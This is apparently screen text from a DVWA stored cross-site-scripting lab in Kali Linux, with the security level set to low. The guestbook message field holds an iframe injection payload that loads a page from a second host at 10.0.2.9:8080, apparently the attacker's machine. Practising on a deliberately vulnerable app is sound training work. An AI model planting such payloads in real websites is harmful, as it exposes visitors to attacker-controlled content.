 Damn Vulnerable Web Ap
10.0.2.10/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * saim test2
Message * <iframe src="http://10.0.2.9:8080/aa">
Sign Guestbook
Name: test
Message: This is a test comment.
Name: saim
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help